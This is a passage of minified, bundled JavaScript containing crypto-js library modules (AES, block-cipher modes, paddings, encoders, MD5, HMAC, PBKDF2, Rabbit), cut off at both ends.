v=r[c>>>24]^i[l>>>16&255]^o[f>>>8&255]^a[255&d]^n[h++],g=r[l>>>24]^i[f>>>16&255]^o[d>>>8&255]^a[255&c]^n[h++],y=r[f>>>24]^i[d>>>16&255]^o[c>>>8&255]^a[255&l]^n[h++],m=r[d>>>24]^i[c>>>16&255]^o[l>>>8&255]^a[255&f]^n[h++];c=v,l=g,f=y,d=m}v=(s[c>>>24]<<24|s[l>>>16&255]<<16|s[f>>>8&255]<<8|s[255&d])^n[h++],g=(s[l>>>24]<<24|s[f>>>16&255]<<16|s[d>>>8&255]<<8|s[255&c])^n[h++],y=(s[f>>>24]<<24|s[d>>>16&255]<<16|s[c>>>8&255]<<8|s[255&l])^n[h++],m=(s[d>>>24]<<24|s[c>>>16&255]<<16|s[l>>>8&255]<<8|s[255&f])^n[h++],e[t]=v,e[t+1]=g,e[t+2]=y,e[t+3]=m},keySize:8});e.AES=t._createHelper(v)}(),o.AES)}()},75109:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(90888),void(o.lib.Cipher||function(e){var t=o,n=t.lib,r=n.Base,i=n.WordArray,a=n.BufferedBlockAlgorithm,s=t.enc,u=(s.Utf8,s.Base64),c=t.algo.EvpKDF,l=n.Cipher=a.extend({cfg:r.extend(),createEncryptor:function(e,t){return this.create(this._ENC_XFORM_MODE,e,t)},createDecryptor:function(e,t){return this.create(this._DEC_XFORM_MODE,e,t)},init:function(e,t,n){this.cfg=this.cfg.extend(n),this._xformMode=e,this._key=t,this.reset()},reset:function(){a.reset.call(this),this._doReset()},process:function(e){return this._append(e),this._process()},finalize:function(e){return e&&this._append(e),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function e(e){return"string"==typeof e?b:y}return function(t){return{encrypt:function(n,r,i){return e(r).encrypt(t,n,r,i)},decrypt:function(n,r,i){return e(r).decrypt(t,n,r,i)}}}}()}),f=(n.StreamCipher=l.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),t.mode={}),d=n.BlockCipherMode=r.extend({createEncryptor:function(e,t){return this.Encryptor.create(e,t)},createDecryptor:function(e,t){return this.Decryptor.create(e,t)},init:function(e,t){this._cipher=e,this._iv=t}}),h=f.CBC=function(){var t=d.extend();function n(t,n,r){var i=this._iv;if(i){var o=i;this._iv=e}else o=this._prevBlock;for(var a=0;a<r;a++)t[n+a]^=o[a]}return t.Encryptor=t.extend({processBlock:function(e,t){var r=this._cipher,i=r.blockSize;n.call(this,e,t,i),r.encryptBlock(e,t),this._prevBlock=e.slice(t,t+i)}}),t.Decryptor=t.extend({processBlock:function(e,t){var r=this._cipher,i=r.blockSize,o=e.slice(t,t+i);r.decryptBlock(e,t),n.call(this,e,t,i),this._prevBlock=o}}),t}(),p=(t.pad={}).Pkcs7={pad:function(e,t){for(var n=4*t,r=n-e.sigBytes%n,o=r<<24|r<<16|r<<8|r,a=[],s=0;s<r;s+=4)a.push(o);var u=i.create(a,r);e.concat(u)},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},v=(n.BlockCipher=l.extend({cfg:l.cfg.extend({mode:h,padding:p}),reset:function(){l.reset.call(this);var e=this.cfg,t=e.iv,n=e.mode;if(this._xformMode==this._ENC_XFORM_MODE)var r=n.createEncryptor;else r=n.createDecryptor,this._minBufferSize=1;this._mode&&this._mode.__creator==r?this._mode.init(this,t&&t.words):(this._mode=r.call(n,this,t&&t.words),this._mode.__creator=r)},_doProcessBlock:function(e,t){this._mode.processBlock(e,t)},_doFinalize:function(){var e=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){e.pad(this._data,this.blockSize);var t=this._process(!0)}else t=this._process(!0),e.unpad(t);return t},blockSize:4}),n.CipherParams=r.extend({init:function(e){this.mixIn(e)},toString:function(e){return(e||this.formatter).stringify(this)}})),g=(t.format={}).OpenSSL={stringify:function(e){var t=e.ciphertext,n=e.salt;if(n)var r=i.create([1398893684,1701076831]).concat(n).concat(t);else r=t;return r.toString(u)},parse:function(e){var t=u.parse(e),n=t.words;if(1398893684==n[0]&&1701076831==n[1]){var r=i.create(n.slice(2,4));n.splice(0,4),t.sigBytes-=16}return v.create({ciphertext:t,salt:r})}},y=n.SerializableCipher=r.extend({cfg:r.extend({format:g}),encrypt:function(e,t,n,r){r=this.cfg.extend(r);var i=e.createEncryptor(n,r),o=i.finalize(t),a=i.cfg;return v.create({ciphertext:o,key:n,iv:a.iv,algorithm:e,mode:a.mode,padding:a.padding,blockSize:e.blockSize,formatter:r.format})},decrypt:function(e,t,n,r){return r=this.cfg.extend(r),t=this._parse(t,r.format),e.createDecryptor(n,r).finalize(t.ciphertext)},_parse:function(e,t){return"string"==typeof e?t.parse(e,this):e}}),m=(t.kdf={}).OpenSSL={execute:function(e,t,n,r){r||(r=i.random(8));var o=c.create({keySize:t+n}).compute(e,r),a=i.create(o.words.slice(t),4*n);return o.sigBytes=4*t,v.create({key:o,iv:a,salt:r})}},b=n.PasswordBasedCipher=y.extend({cfg:y.cfg.extend({kdf:m}),encrypt:function(e,t,n,r){var i=(r=this.cfg.extend(r)).kdf.execute(n,e.keySize,e.ivSize);r.iv=i.iv;var o=y.encrypt.call(this,e,t,i.key,r);return o.mixIn(i),o},decrypt:function(e,t,n,r){r=this.cfg.extend(r),t=this._parse(t,r.format);var i=r.kdf.execute(n,e.keySize,e.ivSize,t.salt);return r.iv=i.iv,y.decrypt.call(this,e,t,i.key,r)}})}()))}()},78249:function(e,t){e.exports=function(){var e=e||function(e,t){var n=Object.create||function(){function e(){}return function(t){var n;return e.prototype=t,n=new e,e.prototype=null,n}}(),r={},i=r.lib={},o=i.Base={extend:function(e){var t=n(this);return e&&t.mixIn(e),t.hasOwnProperty("init")&&this.init!==t.init||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}},a=i.WordArray=o.extend({init:function(e,n){e=this.words=e||[],this.sigBytes=n!=t?n:4*e.length},toString:function(e){return(e||u).stringify(this)},concat:function(e){var t=this.words,n=e.words,r=this.sigBytes,i=e.sigBytes;if(this.clamp(),r%4)for(var o=0;o<i;o++){var a=n[o>>>2]>>>24-o%4*8&255;t[r+o>>>2]|=a<<24-(r+o)%4*8}else for(o=0;o<i;o+=4)t[r+o>>>2]=n[o>>>2];return this.sigBytes+=i,this},clamp:function(){var t=this.words,n=this.sigBytes;t[n>>>2]&=4294967295<<32-n%4*8,t.length=e.ceil(n/4)},clone:function(){var e=o.clone.call(this);return e.words=this.words.slice(0),e},random:function(t){for(var n,r=[],i=function(t){t=t;var n=987654321,r=4294967295;return function(){var i=((n=36969*(65535&n)+(n>>16)&r)<<16)+(t=18e3*(65535&t)+(t>>16)&r)&r;return i/=4294967296,(i+=.5)*(e.random()>.5?1:-1)}},o=0;o<t;o+=4){var s=i(4294967296*(n||e.random()));n=987654071*s(),r.push(4294967296*s()|0)}return new a.init(r,t)}}),s=r.enc={},u=s.Hex={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],i=0;i<n;i++){var o=t[i>>>2]>>>24-i%4*8&255;r.push((o>>>4).toString(16)),r.push((15&o).toString(16))}return r.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r+=2)n[r>>>3]|=parseInt(e.substr(r,2),16)<<24-r%8*4;return new a.init(n,t/2)}},c=s.Latin1={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],i=0;i<n;i++){var o=t[i>>>2]>>>24-i%4*8&255;r.push(String.fromCharCode(o))}return r.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r++)n[r>>>2]|=(255&e.charCodeAt(r))<<24-r%4*8;return new a.init(n,t)}},l=s.Utf8={stringify:function(e){try{return decodeURIComponent(escape(c.stringify(e)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(e){return c.parse(unescape(encodeURIComponent(e)))}},f=i.BufferedBlockAlgorithm=o.extend({reset:function(){this._data=new a.init,this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=l.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(t){var n=this._data,r=n.words,i=n.sigBytes,o=this.blockSize,s=i/(4*o),u=(s=t?e.ceil(s):e.max((0|s)-this._minBufferSize,0))*o,c=e.min(4*u,i);if(u){for(var l=0;l<u;l+=o)this._doProcessBlock(r,l);var f=r.splice(0,u);n.sigBytes-=c}return new a.init(f,c)},clone:function(){var e=o.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0}),d=(i.Hasher=f.extend({cfg:o.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){f.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){return e&&this._append(e),this._doFinalize()},blockSize:16,_createHelper:function(e){return function(t,n){return new e.init(n).finalize(t)}},_createHmacHelper:function(e){return function(t,n){return new d.HMAC.init(e,n).finalize(t)}}}),r.algo={});return r}(Math);return e}()},98269:function(e,t,n){!function(t,r){var i;e.exports=(i=n(78249),function(){var e=i,t=e.lib.WordArray;function n(e,n,r){for(var i=[],o=0,a=0;a<n;a++)if(a%4){var s=r[e.charCodeAt(a-1)]<<a%4*2,u=r[e.charCodeAt(a)]>>>6-a%4*2;i[o>>>2]|=(s|u)<<24-o%4*8,o++}return t.create(i,o)}e.enc.Base64={stringify:function(e){var t=e.words,n=e.sigBytes,r=this._map;e.clamp();for(var i=[],o=0;o<n;o+=3)for(var a=(t[o>>>2]>>>24-o%4*8&255)<<16|(t[o+1>>>2]>>>24-(o+1)%4*8&255)<<8|t[o+2>>>2]>>>24-(o+2)%4*8&255,s=0;s<4&&o+.75*s<n;s++)i.push(r.charAt(a>>>6*(3-s)&63));var u=r.charAt(64);if(u)for(;i.length%4;)i.push(u);return i.join("")},parse:function(e){var t=e.length,r=this._map,i=this._reverseMap;if(!i){i=this._reverseMap=[];for(var o=0;o<r.length;o++)i[r.charCodeAt(o)]=o}var a=r.charAt(64);if(a){var s=e.indexOf(a);-1!==s&&(t=s)}return n(e,t,i)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),i.enc.Base64)}()},50298:function(e,t,n){!function(t,r){var i;e.exports=(i=n(78249),function(){var e=i,t=e.lib.WordArray,n=e.enc;function r(e){return e<<8&4278255360|e>>>8&16711935}n.Utf16=n.Utf16BE={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],i=0;i<n;i+=2){var o=t[i>>>2]>>>16-i%4*8&65535;r.push(String.fromCharCode(o))}return r.join("")},parse:function(e){for(var n=e.length,r=[],i=0;i<n;i++)r[i>>>1]|=e.charCodeAt(i)<<16-i%2*16;return t.create(r,2*n)}},n.Utf16LE={stringify:function(e){for(var t=e.words,n=e.sigBytes,i=[],o=0;o<n;o+=2){var a=r(t[o>>>2]>>>16-o%4*8&65535);i.push(String.fromCharCode(a))}return i.join("")},parse:function(e){for(var n=e.length,i=[],o=0;o<n;o++)i[o>>>1]|=r(e.charCodeAt(o)<<16-o%2*16);return t.create(i,2*n)}}}(),i.enc.Utf16)}()},55743:function(e,t,n){!function(t,r){var i;e.exports=(i=n(78249),i.enc.Utf8)}()},90888:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(62783),n(89824),function(){var e=o,t=e.lib,n=t.Base,r=t.WordArray,i=e.algo,a=i.MD5,s=i.EvpKDF=n.extend({cfg:n.extend({keySize:4,hasher:a,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var n=this.cfg,i=n.hasher.create(),o=r.create(),a=o.words,s=n.keySize,u=n.iterations;a.length<s;){c&&i.update(c);var c=i.update(e).finalize(t);i.reset();for(var l=1;l<u;l++)c=i.finalize(c),i.reset();o.concat(c)}return o.sigBytes=4*s,o}});e.EvpKDF=function(e,t,n){return s.create(n).compute(e,t)}}(),o.EvpKDF)}()},42209:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(75109),function(e){var t=o,n=t.lib.CipherParams,r=t.enc.Hex;t.format.Hex={stringify:function(e){return e.ciphertext.toString(r)},parse:function(e){var t=r.parse(e);return n.create({ciphertext:t})}}}(),o.format.Hex)}()},89824:function(e,t,n){!function(t,r){var i;e.exports=(i=n(78249),void function(){var e=i,t=e.lib.Base,n=e.enc.Utf8;e.algo.HMAC=t.extend({init:function(e,t){e=this._hasher=new e.init,"string"==typeof t&&(t=n.parse(t));var r=e.blockSize,i=4*r;t.sigBytes>i&&(t=e.finalize(t)),t.clamp();for(var o=this._oKey=t.clone(),a=this._iKey=t.clone(),s=o.words,u=a.words,c=0;c<r;c++)s[c]^=1549556828,u[c]^=909522486;o.sigBytes=a.sigBytes=i,this.reset()},reset:function(){var e=this._hasher;e.reset(),e.update(this._iKey)},update:function(e){return this._hasher.update(e),this},finalize:function(e){var t=this._hasher,n=t.finalize(e);return t.reset(),t.finalize(this._oKey.clone().concat(n))}})}())}()},81354:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(64938),n(4433),n(50298),n(98269),n(68214),n(62783),n(52153),n(87792),n(70034),n(17460),n(13327),n(30706),n(89824),n(2112),n(90888),n(75109),n(8568),n(74242),n(59968),n(27660),n(31148),n(43615),n(92807),n(71077),n(56475),n(16991),n(42209),n(40452),n(94253),n(51857),n(84454),n(93974),o)}()},4433:function(e,t,n){!function(t,r){var i;e.exports=(i=n(78249),function(){if("function"==typeof ArrayBuffer){var e=i.lib.WordArray,t=e.init,n=e.init=function(e){if(e instanceof ArrayBuffer&&(e=new Uint8Array(e)),(e instanceof Int8Array||"undefined"!==typeof Uint8ClampedArray&&e instanceof Uint8ClampedArray||e instanceof Int16Array||e instanceof Uint16Array||e instanceof Int32Array||e instanceof Uint32Array||e instanceof Float32Array||e instanceof Float64Array)&&(e=new Uint8Array(e.buffer,e.byteOffset,e.byteLength)),e instanceof Uint8Array){for(var n=e.byteLength,r=[],i=0;i<n;i++)r[i>>>2]|=e[i]<<24-i%4*8;t.call(this,r,n)}else t.apply(this,arguments)};n.prototype=e}}(),i.lib.WordArray)}()},68214:function(e,t,n){!function(t,r){var i;e.exports=(i=n(78249),function(e){var t=i,n=t.lib,r=n.WordArray,o=n.Hasher,a=t.algo,s=[];!function(){for(var t=0;t<64;t++)s[t]=4294967296*e.abs(e.sin(t+1))|0}();var u=a.MD5=o.extend({_doReset:function(){this._hash=new r.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(e,t){for(var n=0;n<16;n++){var r=t+n,i=e[r];e[r]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var o=this._hash.words,a=e[t+0],u=e[t+1],h=e[t+2],p=e[t+3],v=e[t+4],g=e[t+5],y=e[t+6],m=e[t+7],b=e[t+8],_=e[t+9],w=e[t+10],A=e[t+11],O=e[t+12],S=e[t+13],E=e[t+14],x=e[t+15],k=o[0],C=o[1],T=o[2],R=o[3];k=c(k,C,T,R,a,7,s[0]),R=c(R,k,C,T,u,12,s[1]),T=c(T,R,k,C,h,17,s[2]),C=c(C,T,R,k,p,22,s[3]),k=c(k,C,T,R,v,7,s[4]),R=c(R,k,C,T,g,12,s[5]),T=c(T,R,k,C,y,17,s[6]),C=c(C,T,R,k,m,22,s[7]),k=c(k,C,T,R,b,7,s[8]),R=c(R,k,C,T,_,12,s[9]),T=c(T,R,k,C,w,17,s[10]),C=c(C,T,R,k,A,22,s[11]),k=c(k,C,T,R,O,7,s[12]),R=c(R,k,C,T,S,12,s[13]),T=c(T,R,k,C,E,17,s[14]),k=l(k,C=c(C,T,R,k,x,22,s[15]),T,R,u,5,s[16]),R=l(R,k,C,T,y,9,s[17]),T=l(T,R,k,C,A,14,s[18]),C=l(C,T,R,k,a,20,s[19]),k=l(k,C,T,R,g,5,s[20]),R=l(R,k,C,T,w,9,s[21]),T=l(T,R,k,C,x,14,s[22]),C=l(C,T,R,k,v,20,s[23]),k=l(k,C,T,R,_,5,s[24]),R=l(R,k,C,T,E,9,s[25]),T=l(T,R,k,C,p,14,s[26]),C=l(C,T,R,k,b,20,s[27]),k=l(k,C,T,R,S,5,s[28]),R=l(R,k,C,T,h,9,s[29]),T=l(T,R,k,C,m,14,s[30]),k=f(k,C=l(C,T,R,k,O,20,s[31]),T,R,g,4,s[32]),R=f(R,k,C,T,b,11,s[33]),T=f(T,R,k,C,A,16,s[34]),C=f(C,T,R,k,E,23,s[35]),k=f(k,C,T,R,u,4,s[36]),R=f(R,k,C,T,v,11,s[37]),T=f(T,R,k,C,m,16,s[38]),C=f(C,T,R,k,w,23,s[39]),k=f(k,C,T,R,S,4,s[40]),R=f(R,k,C,T,a,11,s[41]),T=f(T,R,k,C,p,16,s[42]),C=f(C,T,R,k,y,23,s[43]),k=f(k,C,T,R,_,4,s[44]),R=f(R,k,C,T,O,11,s[45]),T=f(T,R,k,C,x,16,s[46]),k=d(k,C=f(C,T,R,k,h,23,s[47]),T,R,a,6,s[48]),R=d(R,k,C,T,m,10,s[49]),T=d(T,R,k,C,E,15,s[50]),C=d(C,T,R,k,g,21,s[51]),k=d(k,C,T,R,O,6,s[52]),R=d(R,k,C,T,p,10,s[53]),T=d(T,R,k,C,w,15,s[54]),C=d(C,T,R,k,u,21,s[55]),k=d(k,C,T,R,b,6,s[56]),R=d(R,k,C,T,x,10,s[57]),T=d(T,R,k,C,y,15,s[58]),C=d(C,T,R,k,S,21,s[59]),k=d(k,C,T,R,v,6,s[60]),R=d(R,k,C,T,A,10,s[61]),T=d(T,R,k,C,h,15,s[62]),C=d(C,T,R,k,_,21,s[63]),o[0]=o[0]+k|0,o[1]=o[1]+C|0,o[2]=o[2]+T|0,o[3]=o[3]+R|0},_doFinalize:function(){var t=this._data,n=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;n[i>>>5]|=128<<24-i%32;var o=e.floor(r/4294967296),a=r;n[15+(i+64>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),n[14+(i+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),t.sigBytes=4*(n.length+1),this._process();for(var s=this._hash,u=s.words,c=0;c<4;c++){var l=u[c];u[c]=16711935&(l<<8|l>>>24)|4278255360&(l<<24|l>>>8)}return s},clone:function(){var e=o.clone.call(this);return e._hash=this._hash.clone(),e}});function c(e,t,n,r,i,o,a){var s=e+(t&n|~t&r)+i+a;return(s<<o|s>>>32-o)+t}function l(e,t,n,r,i,o,a){var s=e+(t&r|n&~r)+i+a;return(s<<o|s>>>32-o)+t}function f(e,t,n,r,i,o,a){var s=e+(t^n^r)+i+a;return(s<<o|s>>>32-o)+t}function d(e,t,n,r,i,o,a){var s=e+(n^(t|~r))+i+a;return(s<<o|s>>>32-o)+t}t.MD5=o._createHelper(u),t.HmacMD5=o._createHmacHelper(u)}(Math),i.MD5)}()},8568:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(75109),o.mode.CFB=function(){var e=o.lib.BlockCipherMode.extend();function t(e,t,n,r){var i=this._iv;if(i){var o=i.slice(0);this._iv=void 0}else o=this._prevBlock;r.encryptBlock(o,0);for(var a=0;a<n;a++)e[t+a]^=o[a]}return e.Encryptor=e.extend({processBlock:function(e,n){var r=this._cipher,i=r.blockSize;t.call(this,e,n,i,r),this._prevBlock=e.slice(n,n+i)}}),e.Decryptor=e.extend({processBlock:function(e,n){var r=this._cipher,i=r.blockSize,o=e.slice(n,n+i);t.call(this,e,n,i,r),this._prevBlock=o}}),e}(),o.mode.CFB)}()},59968:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(75109),o.mode.CTRGladman=function(){var e=o.lib.BlockCipherMode.extend();function t(e){if(255===(e>>24&255)){var t=e>>16&255,n=e>>8&255,r=255&e;255===t?(t=0,255===n?(n=0,255===r?r=0:++r):++n):++t,e=0,e+=t<<16,e+=n<<8,e+=r}else e+=1<<24;return e}function n(e){return 0===(e[0]=t(e[0]))&&(e[1]=t(e[1])),e}var r=e.Encryptor=e.extend({processBlock:function(e,t){var r=this._cipher,i=r.blockSize,o=this._iv,a=this._counter;o&&(a=this._counter=o.slice(0),this._iv=void 0),n(a);var s=a.slice(0);r.encryptBlock(s,0);for(var u=0;u<i;u++)e[t+u]^=s[u]}});return e.Decryptor=r,e}(),o.mode.CTRGladman)}()},74242:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(75109),o.mode.CTR=function(){var e=o.lib.BlockCipherMode.extend(),t=e.Encryptor=e.extend({processBlock:function(e,t){var n=this._cipher,r=n.blockSize,i=this._iv,o=this._counter;i&&(o=this._counter=i.slice(0),this._iv=void 0);var a=o.slice(0);n.encryptBlock(a,0),o[r-1]=o[r-1]+1|0;for(var s=0;s<r;s++)e[t+s]^=a[s]}});return e.Decryptor=t,e}(),o.mode.CTR)}()},31148:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(75109),o.mode.ECB=function(){var e=o.lib.BlockCipherMode.extend();return e.Encryptor=e.extend({processBlock:function(e,t){this._cipher.encryptBlock(e,t)}}),e.Decryptor=e.extend({processBlock:function(e,t){this._cipher.decryptBlock(e,t)}}),e}(),o.mode.ECB)}()},27660:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(75109),o.mode.OFB=function(){var e=o.lib.BlockCipherMode.extend(),t=e.Encryptor=e.extend({processBlock:function(e,t){var n=this._cipher,r=n.blockSize,i=this._iv,o=this._keystream;i&&(o=this._keystream=i.slice(0),this._iv=void 0),n.encryptBlock(o,0);for(var a=0;a<r;a++)e[t+a]^=o[a]}});return e.Decryptor=t,e}(),o.mode.OFB)}()},43615:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(75109),o.pad.AnsiX923={pad:function(e,t){var n=e.sigBytes,r=4*t,i=r-n%r,o=n+i-1;e.clamp(),e.words[o>>>2]|=i<<24-o%4*8,e.sigBytes+=i},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},o.pad.Ansix923)}()},92807:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(75109),o.pad.Iso10126={pad:function(e,t){var n=4*t,r=n-e.sigBytes%n;e.concat(o.lib.WordArray.random(r-1)).concat(o.lib.WordArray.create([r<<24],1))},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},o.pad.Iso10126)}()},71077:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(75109),o.pad.Iso97971={pad:function(e,t){e.concat(o.lib.WordArray.create([2147483648],1)),o.pad.ZeroPadding.pad(e,t)},unpad:function(e){o.pad.ZeroPadding.unpad(e),e.sigBytes--}},o.pad.Iso97971)}()},16991:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(75109),o.pad.NoPadding={pad:function(){},unpad:function(){}},o.pad.NoPadding)}()},45957:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(75109),o.pad.Pkcs7)}()},56475:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(75109),o.pad.ZeroPadding={pad:function(e,t){var n=4*t;e.clamp(),e.sigBytes+=n-(e.sigBytes%n||n)},unpad:function(e){for(var t=e.words,n=e.sigBytes-1;!(t[n>>>2]>>>24-n%4*8&255);)n--;e.sigBytes=n+1}},o.pad.ZeroPadding)}()},2112:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(62783),n(89824),function(){var e=o,t=e.lib,n=t.Base,r=t.WordArray,i=e.algo,a=i.SHA1,s=i.HMAC,u=i.PBKDF2=n.extend({cfg:n.extend({keySize:4,hasher:a,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var n=this.cfg,i=s.create(n.hasher,e),o=r.create(),a=r.create([1]),u=o.words,c=a.words,l=n.keySize,f=n.iterations;u.length<l;){var d=i.update(t).finalize(a);i.reset();for(var h=d.words,p=h.length,v=d,g=1;g<f;g++){v=i.finalize(v),i.reset();for(var y=v.words,m=0;m<p;m++)h[m]^=y[m]}o.concat(d),c[0]++}return o.sigBytes=4*l,o}});e.PBKDF2=function(e,t,n){return u.create(n).compute(e,t)}}(),o.PBKDF2)}()},93974:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(98269),n(68214),n(90888),n(75109),function(){var e=o,t=e.lib.StreamCipher,n=e.algo,r=[],i=[],a=[],s=n.RabbitLegacy=t.extend({_doReset:function(){var e=this._key.words,t=this.cfg.iv,n=this._X=[e[0],e[3]<<16|e[2]>>>16,e[1],e[0]<<16|e[3]>>>16,e[2],e[1]<<16|e[0]>>>16,e[3],e[2]<<16|e[1]>>>16],r=this._C=[e[2]<<16|e[2]>>>16,4294901760&e[0]|65535&e[1],e[3]<<16|e[3]>>>16,4294901760&e[1]|65535&e[2],e[0]<<16|e[0]>>>16,4294901760&e[2]|65535&e[3],e[1]<<16|e[1]>>>16,4294901760&e[3]|65535&e[0]];this._b=0;for(var i=0;i<4;i++)u.call(this);for(i=0;i<8;i++)r[i]^=n[i+4&7];if(t){var o=t.words,a=o[0],s=o[1],c=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),l=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),f=c>>>16|4294901760&l,d=l<<16|65535&c;for(r[0]^=c,r[1]^=f,r[2]^=l,r[3]^=d,r[4]^=c,r[5]^=f,r[6]^=l,r[7]^=d,i=0;i<4;i++)u.call(this)}},_doProcessBlock:function(e,t){var n=this._X;u.call(this),r[0]=n[0]^n[5]>>>16^n[3]<<16,r[1]=n[2]^n[7]>>>16^n[5]<<16,r[2]=n[4]^n[1]>>>16^n[7]<<16,r[3]=n[6]^n[3]>>>16^n[1]<<16;for(var i=0;i<4;i++)r[i]=16711935&(r[i]<<8|r[i]>>>24)|4278255360&(r[i]<<24|r[i]>>>8),e[t+i]^=r[i]},blockSize:4,ivSize:2});function u(){for(var e=this._X,t=this._C,n=0;n<8;n++)i[n]=t[n];for(t[0]=t[0]+1295307597+this._b|0,t[1]=t[1]+3545052371+(t[0]>>>0<i[0]>>>0?1:0)|0,t[2]=t[2]+886263092+(t[1]>>>0<i[1]>>>0?1:0)|0,t[3]=t[3]+1295307597+(t[2]>>>0<i[2]>>>0?1:0)|0,t[4]=t[4]+3545052371+(t[3]>>>0<i[3]>>>0?1:0)|0,t[5]=t[5]+886263092+(t[4]>>>0<i[4]>>>0?1:0)|0,t[6]=t[6]+1295307597+(t[5]>>>0<i[5]>>>0?1:0)|0,t[7]=t[7]+3545052371+(t[6]>>>0<i[6]>>>0?1:0)|0,this._b=t[7]>>>0<i[7]>>>0?1:0,n=0;n<8;n++){var r=e[n]+t[n],o=65535&r,s=r>>>16,u=((o*o>>>17)+o*s>>>15)+s*s,c=((4294901760&r)*r|0)+((65535&r)*r|0);a[n]=u^c}e[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,e[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,e[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,e[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,e[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,e[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,e[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,e[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}e.RabbitLegacy=t._createHelper(s)}(),o.RabbitLegacy)}()},84454:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(98269),n(68214),n(90888),n(75109),function(){var e=o,t=e.lib.StreamCipher,n=e.algo,r=[],i=[],a=[],s=n.Rabbit=t.extend({_doReset:function(){for(var e=this._key.words,t=this.cfg.iv,n=0;n<4;n++)e[n]=16711935&(e[n]<<8|e[n]>>>24)|4278255360&(e[n]<<24|e[n]>>>8);var r=this._X=[e[0],e[3]<<16|e[2]>>>16,e[1],e[0]<<16|e[3]>>>16,e[2],e[1]<<16|e[0]>>>16,e[3],e[2]<<16|e[1]>>>16],i=this._C=[e[2]<<16|e[2]>>>16,4294901760&e[0]|65535&e[1],e[3]<<16|e[3]>>>16,4294901760&e[1]|65535&e[2],e[0]<<16|e[0]>>>16,4294901760&e[2]|65535&e[3],e[1]<<16|e[1]>>>16,4294901760&e[3]|65535&e[0]];for(this._b=0,n=0;n<4;n++)u.call(this);for(n=0;n<8;n++)i[n]^=r[n+4&7];if(t){var o=t.words,a=o[0],s=o[1],c=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),l=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),f=c>>>16|4294901760&l,d=l<<16|65535&c;for(i[0]^=c,i[1]^=f,i[2]^=l,i[3]^=d,i[4]^=c,i[5]^=f,i[6]^=l,i[7]^=d,n=0;n<4;n++)u.call(this)}},_doProcessBlock:function(e,t){var n=this._X;u.call(this),r[0]=n[0]^n[5]>>>16^n[3]<<16,r[1]=n[2]^n[7]>>>16^n[5]<<16,r[2]=n[4]^n[1]>>>16^n[7]<<16,r[3]=n[6]^n[3]>>>16^n[1]<<16;for(var i=0;i<4;i++)r[i]=16711935&(r[i]<<8|r[i]>>>24)|4278255360&(r[i]<<24|r[i]>>>8),e[t+i]^=r[i]},blockSize:4,ivSize:2});function 